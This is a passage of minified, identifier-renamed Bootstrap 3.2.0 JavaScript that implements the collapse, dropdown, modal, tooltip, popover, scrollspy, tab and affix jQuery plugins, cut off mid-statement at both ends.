dRgO.support.transition?void this.$element[fMcM](0).one("bsTransitionEnd",dRgO.proxy(fHfc,this)).emulateTransitionEnd(350):fHfc.call(this)}}},fMcM.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var fHfc=dRgO.fn.collapse;dRgO.fn.collapse=gfeT,dRgO.fn.collapse.Constructor=fMcM,dRgO.fn.collapse.noConflict=function(){return dRgO.fn.collapse=fHfc,this},dRgO(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(fMcM){var fHfc,dMcJ=dRgO(this),bOfZ=dMcJ.attr("data-target")||fMcM.preventDefault()||(fHfc=dMcJ.attr("href"))&&fHfc.replace(/.*(?=#[^\s]+$)/,""),debU=dRgO(bOfZ),fjdc=debU.data("bs.collapse"),gefj=fjdc?"toggle":dMcJ.data(),gcbH=dMcJ.attr("data-parent"),gZfM=gcbH&&dRgO(gcbH);fjdc&&fjdc.transitioning||(gZfM&&gZfM.find('[data-toggle="collapse"][data-parent="'+gcbH+'"]').not(dMcJ).addClass("collapsed"),dMcJ[debU.hasClass("in")?"addClass":"removeClass"]("collapsed")),gfeT.call(debU,gefj)})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){gfeT&&3===gfeT.which||(dRgO(dMcJ).remove(),dRgO(bOfZ).each(function(){var fHfc=fMcM(dRgO(this)),dMcJ={relatedTarget:this};fHfc.hasClass("open")&&(fHfc.trigger(gfeT=dRgO.Event("hide.bs.dropdown",dMcJ)),gfeT.isDefaultPrevented()||fHfc.removeClass("open").trigger("hidden.bs.dropdown",dMcJ))}))}function fMcM(gfeT){var fMcM=gfeT.attr("data-target");fMcM||(fMcM=gfeT.attr("href"),fMcM=fMcM&&/#[A-Za-z]/.test(fMcM)&&fMcM.replace(/.*(?=#[^\s]*$)/,""));var fHfc=fMcM&&dRgO(fMcM);return fHfc&&fHfc.length?fHfc:gfeT.parent()}function fHfc(gfeT){return this.each(function(){var fMcM=dRgO(this),fHfc=fMcM.data("bs.dropdown");fHfc||fMcM.data("bs.dropdown",fHfc=new debU(this)),"string"==typeof gfeT&&fHfc[gfeT].call(fMcM)})}var dMcJ=".dropdown-backdrop",bOfZ='[data-toggle="dropdown"]',debU=function(gfeT){dRgO(gfeT).on("click.bs.dropdown",this.toggle)};debU.VERSION="3.2.0",debU.prototype.toggle=function(fHfc){var dMcJ=dRgO(this);if(!dMcJ.is(".disabled, :disabled")){var bOfZ=fMcM(dMcJ),debU=bOfZ.hasClass("open");if(gfeT(),!debU){"ontouchstart"in document.documentElement&&!bOfZ.closest(".navbar-nav").length&&dRgO('<div class="dropdown-backdrop"/>').insertAfter(dRgO(this)).on("click",gfeT);var fjdc={relatedTarget:this};if(bOfZ.trigger(fHfc=dRgO.Event("show.bs.dropdown",fjdc)),fHfc.isDefaultPrevented())return;dMcJ.trigger("focus"),bOfZ.toggleClass("open").trigger("shown.bs.dropdown",fjdc)}return!1}},debU.prototype.keydown=function(gfeT){if(/(38|40|27)/.test(gfeT.keyCode)){var fHfc=dRgO(this);if(gfeT.preventDefault(),gfeT.stopPropagation(),!fHfc.is(".disabled, :disabled")){var dMcJ=fMcM(fHfc),debU=dMcJ.hasClass("open");if(!debU||debU&&27==gfeT.keyCode)return 27==gfeT.which&&dMcJ.find(bOfZ).trigger("focus"),fHfc.trigger("click");var fjdc=" li:not(.divider):visible a",gefj=dMcJ.find('[role="menu"]'+fjdc+', [role="listbox"]'+fjdc);if(gefj.length){var gcbH=gefj.index(gefj.filter(":focus"));38==gfeT.keyCode&&gcbH>0&&gcbH--,40==gfeT.keyCode&&gcbH<gefj.length-1&&gcbH++,~gcbH||(gcbH=0),gefj.eq(gcbH).trigger("focus")}}}};var fjdc=dRgO.fn.dropdown;dRgO.fn.dropdown=fHfc,dRgO.fn.dropdown.Constructor=debU,dRgO.fn.dropdown.noConflict=function(){return dRgO.fn.dropdown=fjdc,this},dRgO(document).on("click.bs.dropdown.data-api",gfeT).on("click.bs.dropdown.data-api",".dropdown form",function(dRgO){dRgO.stopPropagation()}).on("click.bs.dropdown.data-api",bOfZ,debU.prototype.toggle).on("keydown.bs.dropdown.data-api",bOfZ+', [role="menu"], [role="listbox"]',debU.prototype.keydown)}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT,fHfc){return this.each(function(){var dMcJ=dRgO(this),bOfZ=dMcJ.data("bs.modal"),debU=dRgO.extend({},fMcM.DEFAULTS,dMcJ.data(),"object"==typeof gfeT&&gfeT);bOfZ||dMcJ.data("bs.modal",bOfZ=new fMcM(this,debU)),"string"==typeof gfeT?bOfZ[gfeT](fHfc):debU.show&&bOfZ.show(fHfc)})}var fMcM=function(gfeT,fMcM){this.options=fMcM,this.$body=dRgO(document.body),this.$element=dRgO(gfeT),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,dRgO.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},fMcM.prototype.toggle=function(dRgO){return this.isShown?this.hide():this.show(dRgO)},fMcM.prototype.show=function(gfeT){var fMcM=this,fHfc=dRgO.Event("show.bs.modal",{relatedTarget:gfeT});this.$element.trigger(fHfc),this.isShown||fHfc.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.$body.addClass("modal-open"),this.setScrollbar(),this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',dRgO.proxy(this.hide,this)),this.backdrop(function(){var fHfc=dRgO.support.transition&&fMcM.$element.hasClass("fade");fMcM.$element.parent().length||fMcM.$element.appendTo(fMcM.$body),fMcM.$element.show().scrollTop(0),fHfc&&fMcM.$element[0].offsetWidth,fMcM.$element.addClass("in").attr("aria-hidden",!1),fMcM.enforceFocus();var dMcJ=dRgO.Event("shown.bs.modal",{relatedTarget:gfeT});fHfc?fMcM.$element.find(".modal-dialog").one("bsTransitionEnd",function(){fMcM.$element.trigger("focus").trigger(dMcJ)}).emulateTransitionEnd(300):fMcM.$element.trigger("focus").trigger(dMcJ)}))},fMcM.prototype.hide=function(gfeT){gfeT&&gfeT.preventDefault(),gfeT=dRgO.Event("hide.bs.modal"),this.$element.trigger(gfeT),this.isShown&&!gfeT.isDefaultPrevented()&&(this.isShown=!1,this.$body.removeClass("modal-open"),this.resetScrollbar(),this.escape(),dRgO(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),dRgO.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",dRgO.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},fMcM.prototype.enforceFocus=function(){dRgO(document).off("focusin.bs.modal").on("focusin.bs.modal",dRgO.proxy(function(dRgO){this.$element[0]===dRgO.target||this.$element.has(dRgO.target).length||this.$element.trigger("focus")},this))},fMcM.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",dRgO.proxy(function(dRgO){27==dRgO.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},fMcM.prototype.hideModal=function(){var dRgO=this;this.$element.hide(),this.backdrop(function(){dRgO.$element.trigger("hidden.bs.modal")})},fMcM.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},fMcM.prototype.backdrop=function(gfeT){var fMcM=this,fHfc=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var dMcJ=dRgO.support.transition&&fHfc;if(this.$backdrop=dRgO('<div class="modal-backdrop '+fHfc+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",dRgO.proxy(function(dRgO){dRgO.target===dRgO.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),dMcJ&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!gfeT)return;dMcJ?this.$backdrop.one("bsTransitionEnd",gfeT).emulateTransitionEnd(150):gfeT()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var bOfZ=function(){fMcM.removeBackdrop(),gfeT&&gfeT()};dRgO.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",bOfZ).emulateTransitionEnd(150):bOfZ()}else gfeT&&gfeT()},fMcM.prototype.checkScrollbar=function(){document.body.clientWidth>=window.innerWidth||(this.scrollbarWidth=this.scrollbarWidth||this.measureScrollbar())},fMcM.prototype.setScrollbar=function(){var dRgO=parseInt(this.$body.css("padding-right")||0,10);this.scrollbarWidth&&this.$body.css("padding-right",dRgO+this.scrollbarWidth)},fMcM.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},fMcM.prototype.measureScrollbar=function(){var dRgO=document.createElement("div");dRgO.className="modal-scrollbar-measure",this.$body.append(dRgO);var gfeT=dRgO.offsetWidth-dRgO.clientWidth;return this.$body[0].removeChild(dRgO),gfeT};var fHfc=dRgO.fn.modal;dRgO.fn.modal=gfeT,dRgO.fn.modal.Constructor=fMcM,dRgO.fn.modal.noConflict=function(){return dRgO.fn.modal=fHfc,this},dRgO(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(fMcM){var fHfc=dRgO(this),dMcJ=fHfc.attr("href"),bOfZ=dRgO(fHfc.attr("data-target")||dMcJ&&dMcJ.replace(/.*(?=#[^\s]+$)/,"")),debU=bOfZ.data("bs.modal")?"toggle":dRgO.extend({remote:!/#/.test(dMcJ)&&dMcJ},bOfZ.data(),fHfc.data());fHfc.is("a")&&fMcM.preventDefault(),bOfZ.one("show.bs.modal",function(dRgO){dRgO.isDefaultPrevented()||bOfZ.one("hidden.bs.modal",function(){fHfc.is(":visible")&&fHfc.trigger("focus")})}),gfeT.call(bOfZ,debU,this)})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.tooltip"),bOfZ="object"==typeof gfeT&&gfeT;(dMcJ||"destroy"!=gfeT)&&(dMcJ||fHfc.data("bs.tooltip",dMcJ=new fMcM(this,bOfZ)),"string"==typeof gfeT&&dMcJ[gfeT]())})}var fMcM=function(dRgO,gfeT){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",dRgO,gfeT)};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},fMcM.prototype.init=function(gfeT,fMcM,fHfc){this.enabled=!0,this.type=gfeT,this.$element=dRgO(fMcM),this.options=this.getOptions(fHfc),this.$viewport=this.options.viewport&&dRgO(this.options.viewport.selector||this.options.viewport);for(var dMcJ=this.options.trigger.split(" "),bOfZ=dMcJ.length;bOfZ--;){var debU=dMcJ[bOfZ];if("click"==debU)this.$element.on("click."+this.type,this.options.selector,dRgO.proxy(this.toggle,this));else if("manual"!=debU){var fjdc="hover"==debU?"mouseenter":"focusin",gefj="hover"==debU?"mouseleave":"focusout";this.$element.on(fjdc+"."+this.type,this.options.selector,dRgO.proxy(this.enter,this)),this.$element.on(gefj+"."+this.type,this.options.selector,dRgO.proxy(this.leave,this))}}this.options.selector?this._options=dRgO.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},fMcM.prototype.getDefaults=function(){return fMcM.DEFAULTS},fMcM.prototype.getOptions=function(gfeT){return gfeT=dRgO.extend({},this.getDefaults(),this.$element.data(),gfeT),gfeT.delay&&"number"==typeof gfeT.delay&&(gfeT.delay={show:gfeT.delay,hide:gfeT.delay}),gfeT},fMcM.prototype.getDelegateOptions=function(){var gfeT={},fMcM=this.getDefaults();return this._options&&dRgO.each(this._options,function(dRgO,fHfc){fMcM[dRgO]!=fHfc&&(gfeT[dRgO]=fHfc)}),gfeT},fMcM.prototype.enter=function(gfeT){var fMcM=gfeT instanceof this.constructor?gfeT:dRgO(gfeT.currentTarget).data("bs."+this.type);return fMcM||(fMcM=new this.constructor(gfeT.currentTarget,this.getDelegateOptions()),dRgO(gfeT.currentTarget).data("bs."+this.type,fMcM)),clearTimeout(fMcM.timeout),fMcM.hoverState="in",fMcM.options.delay&&fMcM.options.delay.show?void(fMcM.timeout=setTimeout(function(){"in"==fMcM.hoverState&&fMcM.show()},fMcM.options.delay.show)):fMcM.show()},fMcM.prototype.leave=function(gfeT){var fMcM=gfeT instanceof this.constructor?gfeT:dRgO(gfeT.currentTarget).data("bs."+this.type);return fMcM||(fMcM=new this.constructor(gfeT.currentTarget,this.getDelegateOptions()),dRgO(gfeT.currentTarget).data("bs."+this.type,fMcM)),clearTimeout(fMcM.timeout),fMcM.hoverState="out",fMcM.options.delay&&fMcM.options.delay.hide?void(fMcM.timeout=setTimeout(function(){"out"==fMcM.hoverState&&fMcM.hide()},fMcM.options.delay.hide)):fMcM.hide()},fMcM.prototype.show=function(){var gfeT=dRgO.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(gfeT);var fMcM=dRgO.contains(document.documentElement,this.$element[0]);if(gfeT.isDefaultPrevented()||!fMcM)return;var fHfc=this,dMcJ=this.tip(),bOfZ=this.getUID(this.type);this.setContent(),dMcJ.attr("id",bOfZ),this.$element.attr("aria-describedby",bOfZ),this.options.animation&&dMcJ.addClass("fade");var debU="function"==typeof this.options.placement?this.options.placement.call(this,dMcJ[0],this.$element[0]):this.options.placement,fjdc=/\s?auto?\s?/i,gefj=fjdc.test(debU);gefj&&(debU=debU.replace(fjdc,"")||"top"),dMcJ.detach().css({top:0,left:0,display:"block"}).addClass(debU).data("bs."+this.type,this),this.options.container?dMcJ.appendTo(this.options.container):dMcJ.insertAfter(this.$element);var gcbH=this.getPosition(),gZfM=dMcJ[0].offsetWidth,bMfi=dMcJ[0].offsetHeight;if(gefj){var cdgd=debU,dRgOdRgO=this.$element.parent(),gfeTdRgO=this.getPosition(dRgOdRgO);debU="bottom"==debU&&gcbH.top+gcbH.height+bMfi-gfeTdRgO.scroll>gfeTdRgO.height?"top":"top"==debU&&gcbH.top-gfeTdRgO.scroll-bMfi<0?"bottom":"right"==debU&&gcbH.right+gZfM>gfeTdRgO.width?"left":"left"==debU&&gcbH.left-gZfM<gfeTdRgO.left?"right":debU,dMcJ.removeClass(cdgd).addClass(debU)}var fMcMdRgO=this.getCalculatedOffset(debU,gcbH,gZfM,bMfi);this.applyPlacement(fMcMdRgO,debU);var fHfcdRgO=function(){fHfc.$element.trigger("shown.bs."+fHfc.type),fHfc.hoverState=null};dRgO.support.transition&&this.$tip.hasClass("fade")?dMcJ.one("bsTransitionEnd",fHfcdRgO).emulateTransitionEnd(150):fHfcdRgO()}},fMcM.prototype.applyPlacement=function(gfeT,fMcM){var fHfc=this.tip(),dMcJ=fHfc[0].offsetWidth,bOfZ=fHfc[0].offsetHeight,debU=parseInt(fHfc.css("margin-top"),10),fjdc=parseInt(fHfc.css("margin-left"),10);isNaN(debU)&&(debU=0),isNaN(fjdc)&&(fjdc=0),gfeT.top=gfeT.top+debU,gfeT.left=gfeT.left+fjdc,dRgO.offset.setOffset(fHfc[0],dRgO.extend({using:function(dRgO){fHfc.css({top:Math.round(dRgO.top),left:Math.round(dRgO.left)})}},gfeT),0),fHfc.addClass("in");var gefj=fHfc[0].offsetWidth,gcbH=fHfc[0].offsetHeight;"top"==fMcM&&gcbH!=bOfZ&&(gfeT.top=gfeT.top+bOfZ-gcbH);var gZfM=this.getViewportAdjustedDelta(fMcM,gfeT,gefj,gcbH);gZfM.left?gfeT.left+=gZfM.left:gfeT.top+=gZfM.top;var bMfi=gZfM.left?2*gZfM.left-dMcJ+gefj:2*gZfM.top-bOfZ+gcbH,cdgd=gZfM.left?"left":"top",dRgOdRgO=gZfM.left?"offsetWidth":"offsetHeight";fHfc.offset(gfeT),this.replaceArrow(bMfi,fHfc[0][dRgOdRgO],cdgd)},fMcM.prototype.replaceArrow=function(dRgO,gfeT,fMcM){this.arrow().css(fMcM,dRgO?50*(1-dRgO/gfeT)+"%":"")},fMcM.prototype.setContent=function(){var dRgO=this.tip(),gfeT=this.getTitle();dRgO.find(".tooltip-inner")[this.options.html?"html":"text"](gfeT),dRgO.removeClass("fade in top bottom left right")},fMcM.prototype.hide=function(){function gfeT(){"in"!=fMcM.hoverState&&fHfc.detach(),fMcM.$element.trigger("hidden.bs."+fMcM.type)}var fMcM=this,fHfc=this.tip(),dMcJ=dRgO.Event("hide.bs."+this.type);return this.$element.removeAttr("aria-describedby"),this.$element.trigger(dMcJ),dMcJ.isDefaultPrevented()?void 0:(fHfc.removeClass("in"),dRgO.support.transition&&this.$tip.hasClass("fade")?fHfc.one("bsTransitionEnd",gfeT).emulateTransitionEnd(150):gfeT(),this.hoverState=null,this)},fMcM.prototype.fixTitle=function(){var dRgO=this.$element;(dRgO.attr("title")||"string"!=typeof dRgO.attr("data-original-title"))&&dRgO.attr("data-original-title",dRgO.attr("title")||"").attr("title","")},fMcM.prototype.hasContent=function(){return this.getTitle()},fMcM.prototype.getPosition=function(gfeT){gfeT=gfeT||this.$element;var fMcM=gfeT[0],fHfc="BODY"==fMcM.tagName;return dRgO.extend({},"function"==typeof fMcM.getBoundingClientRect?fMcM.getBoundingClientRect():null,{scroll:fHfc?document.documentElement.scrollTop||document.body.scrollTop:gfeT.scrollTop(),width:fHfc?dRgO(window).width():gfeT.outerWidth(),height:fHfc?dRgO(window).height():gfeT.outerHeight()},fHfc?{top:0,left:0}:gfeT.offset())},fMcM.prototype.getCalculatedOffset=function(dRgO,gfeT,fMcM,fHfc){return"bottom"==dRgO?{top:gfeT.top+gfeT.height,left:gfeT.left+gfeT.width/2-fMcM/2}:"top"==dRgO?{top:gfeT.top-fHfc,left:gfeT.left+gfeT.width/2-fMcM/2}:"left"==dRgO?{top:gfeT.top+gfeT.height/2-fHfc/2,left:gfeT.left-fMcM}:{top:gfeT.top+gfeT.height/2-fHfc/2,left:gfeT.left+gfeT.width}},fMcM.prototype.getViewportAdjustedDelta=function(dRgO,gfeT,fMcM,fHfc){var dMcJ={top:0,left:0};if(!this.$viewport)return dMcJ;var bOfZ=this.options.viewport&&this.options.viewport.padding||0,debU=this.getPosition(this.$viewport);if(/right|left/.test(dRgO)){var fjdc=gfeT.top-bOfZ-debU.scroll,gefj=gfeT.top+bOfZ-debU.scroll+fHfc;fjdc<debU.top?dMcJ.top=debU.top-fjdc:gefj>debU.top+debU.height&&(dMcJ.top=debU.top+debU.height-gefj)}else{var gcbH=gfeT.left-bOfZ,gZfM=gfeT.left+bOfZ+fMcM;gcbH<debU.left?dMcJ.left=debU.left-gcbH:gZfM>debU.width&&(dMcJ.left=debU.left+debU.width-gZfM)}return dMcJ},fMcM.prototype.getTitle=function(){var dRgO,gfeT=this.$element,fMcM=this.options;return dRgO=gfeT.attr("data-original-title")||("function"==typeof fMcM.title?fMcM.title.call(gfeT[0]):fMcM.title)},fMcM.prototype.getUID=function(dRgO){do{dRgO+=~~(1e6*Math.random())}while(document.getElementById(dRgO));return dRgO},fMcM.prototype.tip=function(){return this.$tip=this.$tip||dRgO(this.options.template)},fMcM.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},fMcM.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},fMcM.prototype.enable=function(){this.enabled=!0},fMcM.prototype.disable=function(){this.enabled=!1},fMcM.prototype.toggleEnabled=function(){this.enabled=!this.enabled},fMcM.prototype.toggle=function(gfeT){var fMcM=this;gfeT&&(fMcM=dRgO(gfeT.currentTarget).data("bs."+this.type),fMcM||(fMcM=new this.constructor(gfeT.currentTarget,this.getDelegateOptions()),dRgO(gfeT.currentTarget).data("bs."+this.type,fMcM))),fMcM.tip().hasClass("in")?fMcM.leave(fMcM):fMcM.enter(fMcM)},fMcM.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var fHfc=dRgO.fn.tooltip;dRgO.fn.tooltip=gfeT,dRgO.fn.tooltip.Constructor=fMcM,dRgO.fn.tooltip.noConflict=function(){return dRgO.fn.tooltip=fHfc,this}}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.popover"),bOfZ="object"==typeof gfeT&&gfeT;(dMcJ||"destroy"!=gfeT)&&(dMcJ||fHfc.data("bs.popover",dMcJ=new fMcM(this,bOfZ)),"string"==typeof gfeT&&dMcJ[gfeT]())})}var fMcM=function(dRgO,gfeT){this.init("popover",dRgO,gfeT)};if(!dRgO.fn.tooltip)throw new Error("Popover requires tooltip.js");fMcM.VERSION="3.2.0",fMcM.DEFAULTS=dRgO.extend({},dRgO.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),fMcM.prototype=dRgO.extend({},dRgO.fn.tooltip.Constructor.prototype),fMcM.prototype.constructor=fMcM,fMcM.prototype.getDefaults=function(){return fMcM.DEFAULTS},fMcM.prototype.setContent=function(){var dRgO=this.tip(),gfeT=this.getTitle(),fMcM=this.getContent();dRgO.find(".popover-title")[this.options.html?"html":"text"](gfeT),dRgO.find(".popover-content").empty()[this.options.html?"string"==typeof fMcM?"html":"append":"text"](fMcM),dRgO.removeClass("fade top bottom left right in"),dRgO.find(".popover-title").html()||dRgO.find(".popover-title").hide()},fMcM.prototype.hasContent=function(){return this.getTitle()||this.getContent()},fMcM.prototype.getContent=function(){var dRgO=this.$element,gfeT=this.options;return dRgO.attr("data-content")||("function"==typeof gfeT.content?gfeT.content.call(dRgO[0]):gfeT.content)},fMcM.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},fMcM.prototype.tip=function(){return this.$tip||(this.$tip=dRgO(this.options.template)),this.$tip};var fHfc=dRgO.fn.popover;dRgO.fn.popover=gfeT,dRgO.fn.popover.Constructor=fMcM,dRgO.fn.popover.noConflict=function(){return dRgO.fn.popover=fHfc,this}}(jQuery),+function(dRgO){"use strict";function gfeT(fMcM,fHfc){var dMcJ=dRgO.proxy(this.process,this);this.$body=dRgO("body"),this.$scrollElement=dRgO(dRgO(fMcM).is("body")?window:fMcM),this.options=dRgO.extend({},gfeT.DEFAULTS,fHfc),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",dMcJ),this.refresh(),this.process()}function fMcM(fMcM){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.scrollspy"),bOfZ="object"==typeof fMcM&&fMcM;dMcJ||fHfc.data("bs.scrollspy",dMcJ=new gfeT(this,bOfZ)),"string"==typeof fMcM&&dMcJ[fMcM]()})}gfeT.VERSION="3.2.0",gfeT.DEFAULTS={offset:10},gfeT.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},gfeT.prototype.refresh=function(){var gfeT="offset",fMcM=0;dRgO.isWindow(this.$scrollElement[0])||(gfeT="position",fMcM=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var fHfc=this;this.$body.find(this.selector).map(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("target")||fHfc.attr("href"),bOfZ=/^#./.test(dMcJ)&&dRgO(dMcJ);return bOfZ&&bOfZ.length&&bOfZ.is(":visible")&&[[bOfZ[gfeT]().top+fMcM,dMcJ]]||null}).sort(function(dRgO,gfeT){return dRgO[0]-gfeT[0]}).each(function(){fHfc.offsets.push(this[0]),fHfc.targets.push(this[1])})},gfeT.prototype.process=function(){var dRgO,gfeT=this.$scrollElement.scrollTop()+this.options.offset,fMcM=this.getScrollHeight(),fHfc=this.options.offset+fMcM-this.$scrollElement.height(),dMcJ=this.offsets,bOfZ=this.targets,debU=this.activeTarget;if(this.scrollHeight!=fMcM&&this.refresh(),gfeT>=fHfc)return debU!=(dRgO=bOfZ[bOfZ.length-1])&&this.activate(dRgO);if(debU&&gfeT<=dMcJ[0])return debU!=(dRgO=bOfZ[0])&&this.activate(dRgO);for(dRgO=dMcJ.length;dRgO--;)debU!=bOfZ[dRgO]&&gfeT>=dMcJ[dRgO]&&(!dMcJ[dRgO+1]||gfeT<=dMcJ[dRgO+1])&&this.activate(bOfZ[dRgO])},gfeT.prototype.activate=function(gfeT){this.activeTarget=gfeT,dRgO(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var fMcM=this.selector+'[data-target="'+gfeT+'"],'+this.selector+'[href="'+gfeT+'"]',fHfc=dRgO(fMcM).parents("li").addClass("active");fHfc.parent(".dropdown-menu").length&&(fHfc=fHfc.closest("li.dropdown").addClass("active")),fHfc.trigger("activate.bs.scrollspy")};var fHfc=dRgO.fn.scrollspy;dRgO.fn.scrollspy=fMcM,dRgO.fn.scrollspy.Constructor=gfeT,dRgO.fn.scrollspy.noConflict=function(){return dRgO.fn.scrollspy=fHfc,this},dRgO(window).on("load.bs.scrollspy.data-api",function(){dRgO('[data-spy="scroll"]').each(function(){var gfeT=dRgO(this);fMcM.call(gfeT,gfeT.data())})})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.tab");dMcJ||fHfc.data("bs.tab",dMcJ=new fMcM(this)),"string"==typeof gfeT&&dMcJ[gfeT]()})}var fMcM=function(gfeT){this.element=dRgO(gfeT)};fMcM.VERSION="3.2.0",fMcM.prototype.show=function(){var gfeT=this.element,fMcM=gfeT.closest("ul:not(.dropdown-menu)"),fHfc=gfeT.data("target");if(fHfc||(fHfc=gfeT.attr("href"),fHfc=fHfc&&fHfc.replace(/.*(?=#[^\s]*$)/,"")),!gfeT.parent("li").hasClass("active")){var dMcJ=fMcM.find(".active:last a")[0],bOfZ=dRgO.Event("show.bs.tab",{relatedTarget:dMcJ});if(gfeT.trigger(bOfZ),!bOfZ.isDefaultPrevented()){var debU=dRgO(fHfc);this.activate(gfeT.closest("li"),fMcM),this.activate(debU,debU.parent(),function(){gfeT.trigger({type:"shown.bs.tab",relatedTarget:dMcJ})})}}},fMcM.prototype.activate=function(gfeT,fMcM,fHfc){function dMcJ(){bOfZ.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),gfeT.addClass("active"),debU?(gfeT[0].offsetWidth,gfeT.addClass("in")):gfeT.removeClass("fade"),gfeT.parent(".dropdown-menu")&&gfeT.closest("li.dropdown").addClass("active"),fHfc&&fHfc()}var bOfZ=fMcM.find("> .active"),debU=fHfc&&dRgO.support.transition&&bOfZ.hasClass("fade");debU?bOfZ.one("bsTransitionEnd",dMcJ).emulateTransitionEnd(150):dMcJ(),bOfZ.removeClass("in")};var fHfc=dRgO.fn.tab;dRgO.fn.tab=gfeT,dRgO.fn.tab.Constructor=fMcM,dRgO.fn.tab.noConflict=function(){return dRgO.fn.tab=fHfc,this},dRgO(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(fMcM){fMcM.preventDefault(),gfeT.call(dRgO(this),"show")})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.affix"),bOfZ="object"==typeof gfeT&&gfeT;dMcJ||fHfc.data("bs.affix",dMcJ=new fMcM(this,bOfZ)),"string"==typeof gfeT&&dMcJ[gfeT]()})}var fMcM=function(gfeT,fHfc){this.options=dRgO.extend({},fMcM.DEFAULTS,fHfc),this.$target=dRgO(this.options.target).on("scroll.bs.affix.data-api",dRgO.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",dRgO.proxy(this.checkPositionWithEventLoop,this)),this.$element=dRgO(gfeT),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};fMcM.VERSION="3.2.0",fMcM.RESET="affix affix-top affix-bottom",fMcM.DEFAULTS={offset:0,target:window},fMcM.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(fMcM.RESET).addClass("affix");var dRgO=this.$target.scrollTop(),gfeT=this.$element.offset();return this.pinnedOffset=gfeT.top-dRgO},fMcM.prototype.checkPositionWithEventLoop=function(){setTimeout(dRgO.proxy(this.checkPosition,this),1)},fMcM.prototype.checkPosition=function(){if(this.$element.is(":visible")){var gfeT=dRgO(document).height(),fHfc=this.$target.scrollTop(),dMcJ=this.$element.offset(),bOfZ=this.options.offset,debU=bOfZ.top,fjdc=bOfZ.bottom;"object"!=typeof bOfZ&&(fjdc=debU=bOfZ),"function"==typeof debU&&(debU=bOfZ.top(this.$element)),"function"==typeof fjdc&&(fjdc=bOfZ.bottom(this.$element));var gefj=null!=this.unpin&&fHfc+this.unpin<=dMcJ.top?!1:null!=fjdc&&dMcJ.top+this.$element.height()>=gfeT-fjdc?"bottom":null!=debU&&debU>=fHfc?"top":!1;if(this.affixed!==gefj){null!=this.unpin&&this.$element.css("top","");var gcbH="affix"+(gefj?"-"+gefj:""),gZfM=dRgO.Event(gcbH+".bs.affix");this.$element.trigger(gZfM),gZfM.isDefaultPrevented()||(this.affixed=gefj,this.unpin="bottom"==gefj?this.getPinnedOffset():null,this.$element.removeClass(fMcM.RESET).addClass(gcbH).trigger(dRgO.Event(gcbH.replace("affix","affixed"))),"bottom"==gefj&&this.$element.offset({top:gfeT-this.$element.height()-fjdc}))}}};var 